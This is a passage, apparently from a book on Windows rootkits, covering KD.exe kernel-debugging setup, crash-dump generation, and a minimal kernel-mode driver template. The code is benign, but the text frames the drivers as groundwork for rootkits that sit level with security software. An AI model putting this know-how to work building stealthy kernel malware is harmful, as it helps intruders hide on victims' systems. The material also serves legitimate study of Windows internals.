To control a system properly, you need a frame of reference that lies outside of the system being manipulated. In the typical kernel-debugging scenario, there'll be a kernel debugger running on one computer (referred to as the *host machine*) that's controlling the execution paths of another computer (called the *target machine*). These two machines will communicate over a serial cable or perhaps a special-purpose USB cable (Figure 5.2).




Figure 5.2

Despite the depth of insight that the host–target configuration yields, it can be inconvenient to have to set up two machines to see what's going on. This leads us to the other three methods, all of which can be used with only a single physical machine.

Local kernel debugging is a hobbled form of kernel debugging that was introduced with Windows XP. Local kernel debugging is somewhat passive. Whereas it allows memory to be read and written to, there are a number of other fundamental operations that are disabled. For example, all of the kernel debugger's break-point commands (set breakpoint, clear breakpoint, list breakpoints, etc.) and execution control commands (go, trace, step, step up,

etc.) don't function. In addition, register display commands and stack trace commands are also inoperative.

Microsoft's documentation probably best summarizes the downside of local kernel debugging:

“One of the most difficult aspects of local kernel debugging is that the machine state is constantly changing. Memory is paged in and out, the active process constantly changes, and virtual address contexts do not remain constant. However, under these conditions, you can effectively analyze things that change slowly, such as certain device states.

Kernel-mode drivers and the Windows operating system frequently send messages to the kernel debugger by using DbgPrint and related functions. These messages are not automatically displayed during local kernel debugging.”

ASIDE

There's a tool from Sysinternals called `LiveKD.exe` that emulates a local kernel debugging session by taking a moving snapshot (via a dump file) of the system's state. Because the resulting dump file is created while the system is still running, the snapshot may represent an amalgam of several states.

In light of the inherent limitations, I won't discuss local kernel debugging in this book. Target-host debugging affords a much higher degree of control and accuracy.

A *crash dump* is a snapshot of a machine's state that persists as a binary file. Windows can be configured to create a crash dump file in the event of a *bug check* (also known as a *stop error*, *system crash*, or *Blue Screen of Death*; it's a terminal error that kills the machine). A crash dump can also be generated on demand. The amount of information contained in a crash dump file can vary, depending upon how the process of creation occurs.

The `KD.exe` debugger can open a dump file and examine the state of the machine as if it were attached to a target machine. As with local kernel debugging, the caveat is that `KD.exe` doesn't offer the same degree of versatility when working with crash dumps. Although using dump files is less complicated, you don't have access to all of the commands that you normally would (e.g., break-point management and execution control commands). Nevertheless, researchers like Dmitry Vostokov have written multivolume anthologies on crash dump analysis. It is an entire area of investigation unto itself.

Finally, if you have the requisite horsepower, you can try to have your cake and eat it, too, by using a *virtual host-target configuration*. In this setup, the

host machine and target machine are virtual machine partitions that communicate locally over a named pipe. With this arrangement, you get the flexibility of the two-machine approach on a single physical machine. Initially I eschewed this approach because the Windows technology stack in this arena was still new and not always stable. As Microsoft has refined its Hyper-V code base, I've become much more comfortable with this approach.

Physical Host–Target Configuration

Getting a physical host–target setup working can be a challenge. Both hardware and software components must be functioning properly. Getting two machines to participate in a kernel-debugging configuration is the gauntlet, so to speak. If you can get them running properly, everything else is downhill from there.

Preparing the Hardware

The target and host machines can be connected using one of the following types of cables:

- Null-modem cable.
- IEEE 1394 cable (Apple's "Firewire," or Sony's "i.LINK").
- USB 2.0 debug cable.

Both USB 2.0 and IEEE 1394 are much faster options than the traditional null-modem, and this can mean something when you're transferring a 3-GB core dump during a debug session. However, these newer options are also much more complicated to set up and can hit you in the wallet (the last time I checked, PLX Technologies manufactures a USB 2.0 debug cable that sells for \$83).

Hence, I decided to stick with the least common denominator, a technology that has existed since the prehistoric days of the mainframe: the null-modem cable. Null-modem cables have been around so long that I felt pretty safe that they would work (if anything would). They're cheap, readily available, and darn near every machine has a serial port.

A null-modem cable is just a run-of-the-mill RS-232 serial cable that has had its transmit and receive lines cross-linked so that one guy's send is the other guy's receive (and vice versa). It looks like any other serial cable with the exception that both ends are female (see Figure 5.3).




Figure 5.3

Before you link up your machines with a null-modem cable, you might want to reboot and check your BIOS to verify that your COM ports are enabled. You should also open up the Device Manager snap-in (`devmgmt.msc`) to ensure that Windows recognizes at least one COM port (see Figure 5.4).




Figure 5.4

The Microsoft documents that come with the debugging tools want you to use HyperTerminal to check your null-modem connection. As an alternative to the officially sanctioned tool, I recommend using a free secure shell (SSH) client named PuTTY. PuTTY is a portable application; it requires no installation and has a small system footprint. Copy PuTTY.exe to both machines and double click it to initiate execution. You'll be greeted by a Configuration screen that displays a category tree. Select the Session node and choose "Serial" for Connection type. PuTTY will auto-detect the first active COM port, populating the Serial line and Speed fields (see Figure 5.5).




Figure 5.5

On both of my machines, these values defaulted to COM1 and 9600. Repeat this on the other machine and then press the Open button.

If fate smiles on you, this will launch a couple of Telnet-like consoles (one on each machine) where the characters you type on the keyboard of one computer end up on the console of the other computer. Don't expect anything you type to be displayed on the machine that you're typing on, look over at the other machine to see the output. This behavior will signal that your serial connection is alive and well.

Preparing the Software

Once you have the machines chatting over a serial line, you'll need to make software-based adjustments. Given their distinct roles, each machine will have its own set of configuration adjustments.

On the target machine, you'll need to tweak the boot configuration data file so that the boot manager can properly stage the boot process for kernel debugging. To this end, the following commands should be invoked on the target machine.

```
BCDedit /debug ON
BCDedit /dbgsettings SERIAL DEBUGPORT:1 BAUDRATE:19200
BCDedit /enum all
```

The first command enables kernel debugging during system bootstrap. The second command sets the global debugging parameters for the machine. Specifically, it causes the kernel debugging components on the target machine to use the COM1 serial port with a baud rate of 19,200 bps. The third command lists all of the settings in the boot configuration data file so that you can check your handiwork.

That's it. That's all you need to do on the target machine. Shut it down for the time being until the host machine is ready.

As with CDB.exe, preparing KD.exe for a debugging session on the host means:

- Establishing a debugging environment.
- Acquiring the necessary symbol files.

The debugging environment consists of a handful of environmental variables that can be set using a batch file. Table 5.9 provides a list of the more salient variables.

Table 5.9 Environmental Variables

Variable	Description
<code>_NT_DEBUG_PORT</code>	The serial port used to communicate with the target machine
<code>_NT_DEBUG_BAUD_RATE</code>	The baud rate at which to communicate (in bps)
<code>_NT_SYMBOL_PATH</code>	The path to the root node of the symbol file directory tree
<code>_NT_DEBUG_LOG_FILE_OPEN</code>	Specifies a log file used to record the debugging session

As before, it turns out that many of these environmental parameters specify information that can be fed to the debugger on the command line (which is the approach that I tend to take). This way you can invoke the debugger from any old command shell.

As I mentioned during my discussion of CDB.exe, with regard to symbol files I strongly recommend setting your host machine to use Microsoft's symbol server (see Microsoft's *Knowledge Base Article 311503*). Forget trying to use the downloadable symbol packages. If you've kept your target machine up to date with patches, the symbol file packages will almost always be out of date, and your kernel debugger will raise a stink about it.

I usually set the `_NT_SYMBOL_PATH` environmental variable to something like:

```
SRV*C:\mysymbols*http://msdl.microsoft.com/download/symbols
```

Launching a Kernel-Debugging Session

To initiate a kernel-debugging session, perform the following steps:

- Turn the target system off.
- Invoke the debugger (KD.exe) on the host.
- Turn on the target system.

There are command-line options that can be fed to KD.exe as a substitute for setting up environmental variables (see Table 5.10).

Table 5.10 Command-Line Arguments

Command-Line Argument	Corresponding Environmental Variable
-logo logFile	<code>_NT_DEBUG_LOG_FILE_OPEN</code>
-y SymbolPath	<code>_NT_SYMBOL_PATH</code>
-k com:port=n,baud=m	<code>_NT_DEBUG_PORT, _NT_DEBUG_BAUD_RATE</code>

The following is a batch file template that can be used to invoke KD.exe. It uses a combination of environmental variables and command-line options to launch the kernel debugger:

```
@echo off
REM [Set up environment]-----

ECHO [kdbg.bat]: Establish environment
set SAVED_PATH=%PATH%
set PATH=%PATH%;C:\Program Files\Debugging Tools for Windows
```

```
setlocal
set THIS_FILE=kd-host.bat

REM [Set up debug command line]-----

ECHO [%THIS_FILE%]: setting command-line options
set DBG_OPTIONS=-n -v
set DBG_LOGFILE=-logo .\DbgLogFile.txt
set DBG_SYMBOLS=-y SRV*C:\Symbols*http://msdl.microsoft.com/download/symbols
set DBG_CONNECT=-k com:port=com1,baud=19200

REM [Invoke Debugger]-----

KD.exe %DBG_LOGFILE% %DBG_SYMBOLS% %DBG_CONNECT%

REM [Restore Old Environment]-----

endlocal
ECHO [%THIS_FILE%]: Restoring old environment
set PATH=""
set PATH=%SAVED_PATH%
```

Once the batch file has been invoked, the host machine will sit and wait for the target machine to complete the connection.

```
Microsoft (R) Windows Debugger Version 6.8.0004.0 X86
Copyright (c) Microsoft Corporation. All rights reserved.

Opened \\.\com1
Waiting to reconnect...
```

If everything works as it should, the debugging session will begin and you'll see something like:

```
KDTARGET: Refreshing KD connection
Connected to Windows 6001 x86 compatible target, ptr64 FALSE
Kernel Debugger connection established.
Symbol search path is: SRV*C:\Symbols*http://msdl.microsoft.com/download/symbols

Executable search path is:
Windows Kernel Version 6001 (Service Pack 1) MP (1 procs) Free x86 compatible
Product: WinNt, suite: TerminalServer SingleUserTS
Built by: 6001.18000.x86fre.longhorn_rtm.080118-1840
Kernel base = 0x8182c000 PsLoadedModuleList = 0x81939930
Debug session time: Sat May 17 08:09:54.139 2008 (GMT-7)
System Uptime: 0 days 0:00:06.839
```

```
tro1\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\0001'
```

Controlling the Target

When the target machine has completed system startup, the kernel debugger will passively wait for you to do something. At this point, most people issue a break-point command by pressing the CTRL+C command keys on the host. This will suspend execution of the target computer and activate the kernel debugger, causing it to display a command prompt.

```
Break instruction exception - code 80000003 (first chance)
nt!RtlpBreakWithStatusInstruction:
8189916c cc          int     3
kd>
```

As you can see, our old friend the break-point interrupt hasn't changed much since real mode. If you'd prefer that the kernel debugger automatically execute this initial break point, you should invoke KD.exe with the additional -b command-line switch.

The CTRL+C command keys can be used to cancel a debugger command once the debugger has become active. For example, let's say that you've mistakenly issued a command that's streaming a long list of output to the screen, and you don't feel like waiting for the command to terminate before you move on. The CTRL+C command keys can be used to halt the command and give you back a kernel debugger prompt.

After you've hit a break point, you can control execution using the same set of commands that you used with CDB.exe (e.g., go, trace, step, go up, and quit). The one command where things get a little tricky is the quit command (q). If you execute the quit command from the host machine, the kernel debugger will exit leaving the target machine frozen, just like Sleeping Beauty. To quit the kernel debugger without freezing the target, execute the following three commands:

```
kd> bc *
kd> g
kd> <CTRL+B><ENTER>
```

The first command clears all existing break points. The second command thaws out the target from its frozen state and allows it to continue executing. The third command-key sequence detaches the kernel debugger from the target and terminates the kernel debugger.

There are a couple of other command-key combinations worth mentioning. For example, if you press CTRL+V and then press the ENTER key, you can toggle

the debugger's *verbose mode* on and off. Also, if the target computer somehow becomes unresponsive, you can resynchronize it with the host machine by pressing the CTRL+R command keys followed by the ENTER key.

Virtual Host–Target Configuration

The traditional host–target setup, where you literally have two physical machines talking to each other over a wire, can be awkward and space-intensive, just like those old 21-inch CRTs that took up half of your desk space. If you're using Hyper-V, you can save yourself a lot of grief by configuring the parent partition to act as the host and a child partition to act as the target.

You may be scratching your head right about now: What the heck is a partition?

Hyper-V refers to the operating systems running on top of the hypervisor as *partitions*. The *parent partition* is special in that it is the only partition that has access to the native drivers (e.g., the drivers that manage direct access to the physical hardware), and it is also the only partition that can use a management snap-in (`virtmgmt.msc`) to communicate with the hypervisor, such that the parent partition can create and manipulate other partitions.

The remaining partitions, the *child partitions*, are strictly virtual machines that can only access virtual hardware (see Figure 5.6). They don't have the system-wide vantage point that the parent partition possesses. The child partitions are strictly oblivious citizens of the matrix. They don't realize that they're just software-based constructs sharing resources with other virtual machines on 64-bit hardware.




Figure 5.6

Configuring the parent partition to debug a child partition via KD.exe is remarkably simple. First, you install the Windows debugging tools on the parent partition. The debugging tools ship as an optional component of the Windows Driver Kit. Next, crank up the Hyper-V manager via the following command:

```
C:\>%windir%\System32\mmc.exe "%ProgramFiles%\Hyper-V\virtmgmt.msc"
```

Right click the virtual machine you wish to debug and select the Settings menu. This will bring up the Settings window for the virtual machine. Select the COM1 item under the Hardware list and set it to use a named pipe (see Figure 5.7).




Figure 5.7

The name that you use is arbitrary. I use \\.\pipe\kdpipes. What's important is that you need to modify the startup script that I provided earlier to invoke KD.exe in the case of two physical machines. We're not using a serial cable

anymore; we're using a named pipe. Naturally, the connection parameters have to change. Specifically, you'll need to take the line

```
set DBG_CONNECT=-k com:port=com1,baud=19200
```

and change it to

```
set DBG_CONNECT=-k com:pipe,port=\\.\pipe\kdpipe,resets=0,reconnect
```

This completes the necessary configuration for the parent partition. On the child partition, you'll need to enable kernel debugging via the following command:

```
BCDedit /debug ON
```

That's it. Now you can launch a kernel-debugging session just as you would for a physical host–target setup: turn the target system off, invoke the debugger (KD.exe) on the host, and then start the target system.

Useful Kernel-Mode Debugger Commands

All of the commands that we reviewed when we were looking at CDB.exe are also valid under KD.exe. Some of them have additional features that can be accessed in kernel mode. There is also a set of commands that are specific to KD.exe that cannot be utilized by CDB.exe. In this section, I'll present some of the more notable examples.

List Loaded Modules Command (lm)

In kernel mode, the List Loaded Modules command replaces the now-obsolete !drivers extension command as the preferred way to enumerate all of the currently loaded drivers.

```
kd> lm n
start      end          module name
775b0000 776d7000    ntdll      ntdll.dll
81806000 81bb0000    nt         ntkrnlmp.exe
81bb0000 81bd8000    hal       halacpi.dll
85401000 85409000    kdcom     kdcom.dll
85409000 85469000    mcupdate_GenuineIntel mcupdate_GenuineIntel.dll
...
```

!process

The `!process` extension command displays metadata corresponding to a particular process or to all processes. As you'll see, this leads very naturally to other related kernel-mode extension commands.

The `!process` command assumes the following form:

```
!process Process Flags
```

The `Process` argument is either the process ID or the base address of the `EPROCESS` structure corresponding to the process. The `Flags` argument is a 5-bit value that dictates the level of detail that's displayed. If `Flags` is zero, only a minimal amount of information is displayed. If `Flags` is 31, the maximum amount of information is displayed.

Most of the time, someone using this command will not know the process ID or base address of the process they're interested in. To determine these values, you can specify zero for both arguments to the `!process` command, which will yield a bare-bones listing that describes all of the processes currently running.

```
kd> !process 0 0
**** NT ACTIVE PROCESS DUMP ****
PROCESS 82b53bd8 SessionId: none Cid: 0004 Peb: 00000000 ParentCid: 000
  DirBase: 00122000 ObjectTable: 868000b0 HandleCount: 416.
  Image: System

PROCESS 83a6e2d0 SessionId: none Cid: 0170 Peb: 7ffdf000 ParentCid: 004
  DirBase: 12f3f000 ObjectTable: 883be618 HandleCount: 28.
  Image: smss.exe

PROCESS 83a312d0 SessionId: 0 Cid: 01b4 Peb: 7ffdf000 ParentCid: 01a8
  DirBase: 1111e000 ObjectTable: 883f5428 HandleCount: 418.
  Image: csrss.exe

PROCESS 837fa100 SessionId: 0 Cid: 01e4 Peb: 7ffd5000 ParentCid: 01a8
  DirBase: 10421000 ObjectTable: 8e9071d0 HandleCount: 95.
  Image: wininit.exe
...
```

Let's look at the second entry in particular, which describes `smss.exe`.

```
PROCESS 83a6e2d0 SessionId: none Cid: 0170 Peb: 7ffdf000 ParentCid: 004
  DirBase: 12f3f000 ObjectTable: 883be618 HandleCount: 28.
  Image: smss.exe
```

The numeric field following the word `PROCESS` (i.e., `83a6e2d0`) is the base linear address of the `EPROCESS` structure associated with this instance of `smss.exe`. The `Cid` field (which has the value `0170`) is the process ID. This provides

us with the information we need to get a more in-depth look at some specific process (like `calc.exe`, for instance).

```
kd> !process 0f04 15
Searching for Process with Cid == f04
PROCESS 838748b8 SessionId: 1 Cid: 0f04 Peb: 7ffde000 ParentCid: 0740
  DirBase: 1075e000 ObjectTable: 95ace640 HandleCount: 46.
  Image: calc.exe
  VadRoot 83bbf660 Vads 49 Clone 0 Private 207. Modified 0. Locked 0.
  DeviceMap 93c5d438
  Token 93d549b8
  ElapsedTime 00:01:32.366
  UserTime 00:00:00.000
  KernelTime 00:00:00.000
  QuotaPoolUsage[PagedPool] 63488
  QuotaPoolUsage[NonPagedPool] 2352
  Working Set Sizes (now,min,max) (1030, 50, 345) (4120KB, 200KB, 1380KB)
  PeakWorkingSetSize 1030
  VirtualSize 59 Mb
  PeakVirtualSize 59 Mb
  PageFaultCount 1047
  MemoryPriority BACKGROUND
  BasePriority 8
  CommitCharge 281

  THREAD 83db1790 Cid 0f04.0f08 Teb: 7ffdf000 Win32Thread: fe6913d0 WAIT
```

Every running process is represented by an executive process block (an `EPROCESS` block). The `EPROCESS` is a heavily nested construct that has dozens of fields storing all sorts of metadata on a process. It also includes substructures and pointers to other block structures. For example, the `PEB` field of the `EPROCESS` block points to the process environment block (`PEB`), which contains information about the process image, the `DLLs` that it imports, and the environmental variables that it recognizes.

To dump the `PEB`, you set the current process context using the `.process` extension command (which accepts the base address of the `EPROCESS` block as an argument) and then issue the `!peb` extension command.

```
kd> .process 838748b8
Implicit process is now 838748b8

kd> !peb
PEB at 7ffde000
  InheritedAddressSpace: No
  ReadImageFileExecOptions: No
  BeingDebugged: No
  ImageBaseAddress: 00150000
  Ldr 77674cc0
  Ldr.Initialized: Yes
```



```
Ldr.InInitializationOrderModuleList: 003715f8 . 0037f608
Ldr.InLoadOrderModuleList:          00371578 . 0037f5f8
Ldr.InMemoryOrderModuleList:        00371580 . 0037f600
      Base TimeStamp                Module
      150000 4549b0be Nov 02 01:47:58 2006 C:\Windows\system32\calc.exe
      775b0000 4791a7a6 Jan 18 23:32:54 2008 C:\Windows\system32\ntdll.dll
...

```

Registers Command (r)

In the context of a kernel debugger, the Registers command allows us to inspect the system registers. To display the system registers, issue the Registers command with the mask option (M) and an 8-bit mask flag. In the event that a computer has more than one processor, the processor ID prefixes the command. Processors are identified numerically, starting at zero.

```
kd> 0rM 80
cr0=8001003b cr2=029e3000 cr3=00122000

kd> 0rM 100
gdtr=82430000 gdtl=03ff idtr=82430400 idtl=07ff tr=0028 ldtr=0000

```

In the previous output, the first command uses the 0x80 mask to dump the control registers for the first processor (i.e., processor 0). The second command uses the 0x100 mask to dump the descriptor registers.

Working with Crash Dumps

Crash dump facilities were originally designed with the intent of allowing software engineers to analyze a system's state, postmortem, in the event of a bug check. For people like you and me who dabble in rootkits, crash dump files are another reverse-engineering tool. Specifically, it's a way to peek at kernel internals without requiring a two-machine setup.

There are three types of crash dump files:

- Complete memory dump.
- Kernel memory dump.
- Small memory dump.

A *complete memory dump* is the largest of the three and includes the entire content of the system's physical memory at the time of the event that led to the file's creation. The *kernel memory dump* is smaller. It consists primarily of memory allocated to kernel-mode modules (e.g., a kernel memory dump doesn't include memory allocated to user-mode applications). The *small*

memory dump is the smallest of the three. It's a 64-KB file that archives a bare-minimum amount of system metadata.

Because the complete memory dump offers the most accurate depiction of a system's state, and because sub-terabyte hard drives are now fairly common, I recommend working with complete memory dump files. Terabyte external drives are the norm in this day and age. A 2- to 4-GB crash dump should pose little challenge.

There are three different ways to manually initiate the creation of a dump file:

- Method no. 1: PS/2 keyboard trick.
- Method no. 2: KD.exe command.
- Method no. 3: NotMyFault.exe.

Method No. 1: PS/2 Keyboard Trick

The first thing you need to do is to open up the Control Panel and enable dump file creation. Launch the Control Panel's System applet and select the Advanced System Settings option. Press the Settings button in the Startup and Recovery section to display the Startup and Recovery window (see Figure 5.8).




Figure 5.8

The fields in the lower portion of the screen will allow you to configure the type of dump file you wish to create and its location. Once you've enabled dump file creation, crank up Regedit.exe and open the following key:

```
HKLM\System\CurrentControlSet\Services\i8042prt\Parameters\
```

Under this key, create a DWORD value named `CrashOnCtrlScroll` and set it to `0x1`. Then reboot your machine.

➤ **Note:** This technique only works with non-USB keyboards!

After rebooting, you can manually initiate a bug check and generate a crash dump file by holding down the rightmost CTRL key while pressing the SCROLL LOCK key twice. This will precipitate a `MANUALLY_INITIATED_CRASH` bug check with a stop code of `0x000000E2`. The *stop code* is simply a hexadecimal value that shows up on the Blue Screen of Death directly after the word "STOP." For example, when a BSOD occurs as a result of an improper interrupt request line (IRQL), you may see something like:

```
A problem has been detected and Windows has been shut down to prevent damage to
your Computer.
```

```
DRIVER_IRQL_NOT_LESS_OR_EQUAL
```

```
If this is the first time you've seen this Stop error screen, restart your
computer. If this screen appears again, follow these steps:
```

```
Check to make sure any new hardware or software is properly installed. If this
is a new installation ask your hardware or software manufacturer for any Windows
update you might need.
```

```
If problem continues disable or remove any newly installed hardware or
software. Disable BIOS memory options such as caching or shadowing. If you need
to use safe mode to remove or disable components, restart your computer press F8
to select advanced start up options and then select safe mode.
```

```
Technical information:
```

```
*** STOP: 0x000000D1 (0x96DA3800, 0x00000002, 0x00000000, 0x90CFE579)
*** myfault.sys --- Address 90CFE579 base at 90CFE000, DateStamp 49b31386
```

```
Collecting data for crash dump...
Initializing disk for crash dump
Beginning dump of physical memory
Dumping physical memory to disk: 40
```

In this case, the stop code (also known as *bug check code*) is 0x000000D1, indicating that a kernel-mode driver attempted to access pageable memory at a process IRQL that was too high.

Method No. 2: KD.exe Command

This technique requires a two-machine setup. However, once the dump file has been generated, you only need a single computer to load and analyze the crash dump. As before, you should begin by enabling crash dump files via the Control Panel on the target machine. Next, you should begin a kernel-debugging session and invoke the following command from the host:

```
kd> .crash
```

This will precipitate a `MANUALLY_INITIATED_CRASH` bug check with a stop code of 0x000000E2. The dump file will reside on the target machine. You can either copy it over to the host, as you would any other file, or install the Windows debugging tools on the target machine and run an analysis of the dump file there.

Method No. 3: NotMyFault.exe

This method is my personal favorite because it's easy to do, and the tool is distributed with source code.⁴ The tool comes in two parts. The first part is an executable named `NotMyFault.exe`. This executable is a user-mode program that, at runtime, loads a kernel-mode driver, aptly named `MyFault.sys`, into memory.

The executable is the software equivalent of a front man that gets the kernel-mode driver to do its dirty work for it. Hence the naming scheme (one binary generates the actual bug check, and the other merely instigates it). The user-mode code, `NotMyFault.exe`, sports a modest GUI (see Figure 5.9) and is polite enough to allow you to pick your poison, so to speak. Once you press the “Do Bug” button, the system will come to a screeching halt, present you with a bug check, and leave a crash dump file in its wake.

4. <http://download.sysinternals.com/Files/Notmyfault.zip>.



Figure 5.9

Crash Dump Analysis

Given a crash dump, you can load it using `KD.exe` in conjunction with the `-z` command-line option. You could easily modify the batch file I presented earlier in the chapter to this end.

```
KD.exe %DBG_LOGFILE% %DBG_SYMBOLS% %DBG_CONNECT% -z C:\windows\MEMORY.DMP
```

After the dump file has been loaded, you can use the `.bugcheck` extension command to verify the origins of the crash dump.

```
kd> .bugcheck
Bugcheck code 000000E2
Arguments 00000000 00000000 00000000 00000000
```

Although using crash dump files to examine system internals may be more convenient than the host–target setup because you only need a single machine, there are trade-offs. The most obvious one is that a crash dump is a static snapshot, and this precludes the use of interactive commands that place break points or manage the flow of program control (e.g., go, trace, step, etc.).

If you're not sure if a given command can be used during the analysis of a crash dump, the Windows debugging tools online help documentation specifies whether a command is limited to live debugging or not. For each command, reference the Target field under the command's Environment section (see Figure 5.10).

Environment

Modes	user mode, kernel mode
Targets	live, crash dump
Platforms	all

Figure 5.10

01010010, 01101111, 01101111, 01110100, 01101001, 01110100, 01110011, 00100000, 01000011, 01000000

Life in Kernel Space

Based on feedback that I've received from readers, one of the misconceptions that I unintentionally fostered in the first edition of this book was that a *kernel-mode driver* (KMD) was the same thing as a rootkit. Although a rootkit may include code that somehow gets loaded into kernel space, it doesn't have to. For normal system engineers, a KMD is just the official channel to gain access to hardware. For people like you and me, it also offers a well-defined entryway into the guts of the operating system. Ultimately, this is useful because it puts you on equal footing with security software, which often loads code into kernel space to assail malware from within the fortified walls of Ring 0.

Using a KMD is system-level coding with training wheels. It gives you a prefabricated environment that has a lot of support services available. In a more austere setting, you may be required to inject code directly into kernel space, outside of the official channels, without having the niceties afforded to a driver. Thus, KMD development will allow us to become more familiar with the eccentricities of kernel space in a stable and well-documented setting. Once you've mastered KMDs, you can move on to more sophisticated techniques, like using kernel-mode shellcode.

Think of it this way. If the operating system's executive was a heavily guarded fortress in the Middle Ages, using a KMD would be like getting past the sentries by disguising yourself as a local merchant and walking through the main gate. Alternatively, you could also use a grappling hook to creep in through a poorly guarded window after nightfall; though in this case you wouldn't have any of the amenities of the merchant.

Because the KMD is Microsoft's sanctioned technique for introducing code into kernel space, building KMDs is a good way to become familiar with the alternate reality that exists there. The build tools, APIs, and basic conventions that you run into differ significantly from those of user mode. In this chapter, I'll show you how to create a KMD, how to load a KMD into memory, how

to contend with kernel-mode security measures, and also touch upon related issues like synchronization.

6.1 A KMD Template

By virtue of their purpose, rootkits tend to be small programs. They're geared toward leaving a minimal system footprint (both on disk and in memory). In light of this, their source trees and build scripts tend to be relatively simple. What makes building rootkits a challenge is the process of becoming acclimated to life in kernel space. Specifically, I'm talking about implementing kernel-mode drivers.

At first blush, the bare metal details of the IA-32 platform (with its myriad of bit-field structures) may seem a bit complicated. The truth is, however, that the system-level structures used by the Intel processor are relatively simple compared with the inner workings of the Windows operating system, which piles layer upon layer of complexity over the hardware. This is one reason why engineers fluent in KMD implementation are a rare breed compared with their user-mode brethren.

Though there are other ways to inject code into kernel space (as you'll see), kernel-mode drivers are the approach that comes with the most infrastructure support, making rootkits that use them easier to develop and manage. Just be warned that you're sacrificing stealth for complexity. In this section, I'll develop a minimal kernel-mode driver that will serve as a template for later KMDs.

Kernel-Mode Drivers: The Big Picture

A *kernel-mode driver* is a loadable kernel-mode module that is intended to act as a liaison between a hardware device and the operating system's I/O manager (though some KMDs also interact with the Plug-and-Play manager and the Power manager). To help differentiate them from ordinary binaries, KMDs typically have their file names suffixed by the `.SYS` extension.

Once it's loaded into kernel space, there's nothing to keep a KMD from talking to hardware directly. Nevertheless, a well-behaved KMD will try to follow standard etiquette and use routines exported by the HAL to interface with hardware (imagine going to a party and ignoring the host; it's just bad manners). On the other side of the interface layer cake (see Figure 6.1), the

KMD talks with the I/O manager by receiving and processing chunks of data called *I/O request packets* (IRPs). IRPs are usually created by the I/O manager on behalf of some user-mode applications that want to communicate with the device via a Windows API call.




Figure 6.1

To feed information to the driver, the I/O manager passes the address of an IRP to the KMD. This address is realized as an argument to a dispatch routine exported by the KMD. The KMD routine will digest the IRP, perform a series of actions, and then return program control back to the I/O manager. There can be instances where the I/O manager ends up routing an IRP through several related KMDs (referred to as a *driver stack*). Ultimately, one of the exported driver routines in the driver stack will *complete the IRP*, at which point the I/O manager will dispose of the IRP and report the final status of the original call back to the user-mode program that initiated the request.

The previous discussion may seem a bit foreign (or perhaps vague). This is a normal response; don't let it discourage you. The details will solidify as we progress. For the time being, all you need to know is that an IRP is a blob of memory used to ferry data to and from a KMD. Don't worry about how this happens.

From a programmatic standpoint, an IRP is just a structure written in C that has a bunch of fields. I'll introduce the salient structure members as needed. If you want a closer look to satisfy your curiosity, you can find the IRP structure's blueprints in `wdm.h`. The official Microsoft documentation refers to the IRP structure as being "partially opaque" (partially undocumented).

The I/O manager allocates storage for the IRP, and then a pointer to this structure gets thrown around to everyone and their uncle until the IRP is completed. From 10,000 feet, the existence of a KMD centers on IRPs. In fact, to a certain extent *a KMD can be viewed as a set of routines whose sole purpose is to accept and process IRPs.*

In the spectrum of possible KMDs, our driver code will be relatively straightforward. This is because our needs are modest. The KMDs that we create exist primarily to access the internal operating system code and data structures. The IRPs that they receive will serve to pass commands and data between the user-mode and kernel-mode components of our rootkit.

WDK Frameworks

Introducing new code into kernel space has always been somewhat of a mysterious art. To ease the transition to kernel mode, Microsoft has introduced device driver frameworks. For example, the *Windows Driver Model* (WDM) was originally released to support the development of drivers on Windows 98 and Windows 2000. In the years that followed, Microsoft came out with the *Windows Driver Framework* (WDF), which encapsulated the subtleties of WDM with another layer of abstraction. The relationship between the WDM and WDF frameworks is similar to the relationship between COM and COM+, or between the Win32 API and the MFC. To help manage the complexity of a given development technology, Microsoft wraps it up with objects until it looks like a new one. In this book, I'm going to stick to the older WDM.

A Truly Minimal KMD

The following snippet of code represents a truly minimal KMD. Don't panic if you feel disoriented; I'll step you through this code one line at a time.

```

#include "ntddk.h"
#include "dbgmsg.h"

VOID Unload(IN PDRIVER_OBJECT DriverObject)
{
    DBG_TRACE("OnUnload","Received signal to unload the driver");
    return;
}/*end Unload()-----*/

NTSTATUS DriverEntry
(
    IN PDRIVER_OBJECT DriverObject,
    IN PUNICODE_STRING regPath
)
{
    DBG_TRACE("Driver Entry","Driver has been loaded");
    (*DriverObject).DriverUnload = Unload;
    return(STATUS_SUCCESS);
}/*end DriverEntry()-----*/

```

The `DriverEntry()` routine is executed when the KMD is first loaded into kernel space. It's analogous to the `main()` or `WinMain()` routine defined in a user-mode application. The `DriverEntry()` routine returns a 32-bit integer value of type `NTSTATUS`.

```

//
// 3 3 2 2 2 2 2 2 2 2 2 1 1 1 1 1 1 1 1 1
// 1 0 9 8 7 6 5 4 3 2 1 0 9 8 7 6 5 4 3 2 1 0
// +---+---+-----+-----+-----+-----+
// |Sev|C|         facility         |         Code         |
// +---+---+-----+-----+-----+-----+
//
//     Sev - is the severity code
//           00 - Success
//           01 - Informational
//           10 - Warning
//           11 - Error
//     C - Customer code flag (set if this value is customer-defined)
//     Facility - Specifies the facility that generated the error
//     Code - is the facility's status code

```

The two highest-order bits of this value define a *severity code* that offers a general indication of the routine's final outcome. The layout of the other bits is given in the WDK's `ntdef.h` header file.

The following macros, also defined in `ntdef.h`, can be used to test for a specific severity code.

```
#define NT_SUCCESS(Status) (((NTSTATUS)(Status)) >= 0)
#define NT_INFORMATION(Status) (((ULONG)(Status)) >> 30) == 1)
#define NT_WARNING(Status) (((ULONG)(Status)) >> 30) == 2)
#define NT_ERROR(Status) (((ULONG)(Status)) >> 30) == 3)
```

Now let's move on to the parameters of `DriverEntry()`.

```
NTSTATUS DriverEntry
(
    IN PDRIVER_OBJECT DriverObject,
    IN PUNICODE_STRING regPath
)
```

For those members of the audience who aren't familiar with Windows API conventions, the `IN` attribute indicates that these are input parameters (as opposed to parameters qualified by the `OUT` attribute, which indicates that they return values to the caller). Another thing that might puzzle you is the "P" prefix, which indicates a pointer data type.

The `DRIVER_OBJECT` parameter represents the memory image of the KMD. It's another one of those "partially opaque" structures (see `wdm.h` in the WDK). It stores metadata that describes the KMD and other fields used internally by the I/O manager. From our standpoint, the most important aspect of the `DRIVER_OBJECT` is that it stores the following set of function pointers.

```
PDRIVER_INITIALIZE DriverInit;
PDRIVER_UNLOAD DriverUnload;
PDRIVER_DISPATCH MajorFunction[IRP_MJ_MAXIMUM_FUNCTION + 1];
```

